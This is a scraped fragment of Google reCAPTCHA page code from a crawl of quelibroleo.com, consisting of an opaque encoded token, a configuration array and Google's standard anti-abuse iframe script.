kYwqzCuhfCncOuw5Uowr8kw6vDjD0LGsK7w5rDukoFF8O4RcKtAxDDvMKgYjXCi8OZw4cmwoECEy7CmMOtwo8iUMO9woo4fsOKQMOvK8OgLChAw4oIwp9CwoXDhmTDrxrCmcOAwpvCjMKJNMKNw5/CnRTDlcOmBcOlSGkXHzo8FMKFwoPCniwZw6DCinnCgg7CjitpwqDCq8Kyw5hrPlMIw4rCsBvDpMOQenhow4N8TcKnwqY4w713w7XDhG/DqREAw58Nw6Exw73DgcONw7LDqMK7w7YrGcKjw6DCowzDr8OjcUfCnlzCtMObHyzCj8KNfGDCpMORwq41LAI/wq7DtERxSsOxccO0wpzCsxPDhsK5R8OAwrrDsi9nKifCnDXDpsK6wpF+w7nCj8Kuwp7DqTTDhMKgw5nCrggHw7nCvQfDo8KQGQU9JAPClcO8fTjCtMKvwrsxw6/CshURwpBQw5bCjl/CmsOSwr/[base64]/[base64]/cxUSwoh9A8OHbsK1w79EUcOTMcO4OSFIwqvCh8K9w7XDthzDikDDnF51w45uw4VCw7/[base64]/w71EOzPDnsODdsObw7PDi2LCssK7w7AEe1xCw6jChsO/wqsfw53DpXvDqgLDtXoPw43DgcKdw4/DpcK8w7PCpQFWw48MZcKadWHCvyTCuHwEwpwaF3gSVMKLwpdIGEYdbyLCoS3Cn8KqF8KPd0bCghU2w41iw5nCnFNnwoALQT/CtcKcw6lQw4vCr8KgSVQawoTDjsOdw6hSCsO+w7RDw6DDh8KKw6s5w5pLw4fCucORcAfDix/CtsK/[base64]/w4nCqE83HMKVdsOmw6nDhwDDm8O1IcOVeR7DiMK9OMKawpFDGCJFc8KZAsKEw7PDpsKFw652KcKhKsOMw5hYwr3DnMKQJlzCkj45wpdpBnN3wr/DlS7CtMOvflxuwq5eFVTDtcOzwqLCnsKowo/[base64]/CtcK0TTRiw6A5w77DjsOqw50Lw5rDsQQ8w4/DqjPCn0nDqsK5wrsFw6fCtMOgwr8Zw43DrMOlw7DDlcOSa8O3bULDiFBvwq/[base64]/[base64]/w58NIjvCq2dPw6fDgEJww6d+woXDssOUBcOlw6nDg8KOHjPCosOFH8K2wpFnwrXDh8KkBmPDmU0xw5zDl2gYTMKrYRlww5TCt8OTw4vDjsKGHW/CuhsVN8O7IcKaacKcw6paGRXDnMO/w7/CpcOMwpnCjMKpw4VQFcOmwq/[base64]/CnlZYO8K7wrN9OiVcKMKdw4PDn2HDqsOOwr7DscK/w5M\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g4zDqVErQCZog3bKMjndhyiZnBk14sN3Q7Z5iuQ+2FE\\u003d\x22,1,0,null,1,1768612346363,0,0,[10,227],null,[252,50,173,187],\x22RC-5uBsXUOnS-HSlQ\x22,null,null,null,null,null,\x220dAFcWeA57a7roDBp3npbdpMwkEFKERvPWAk9dtWTcMXibp0vhBe_TwFK-sNdgrY35ymbeBvEW33EZ2THT1J-XXySFJQD2qc5fOg\x22,1768695146328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jRk-12zp8DdR5_6L3ip7-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608751612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>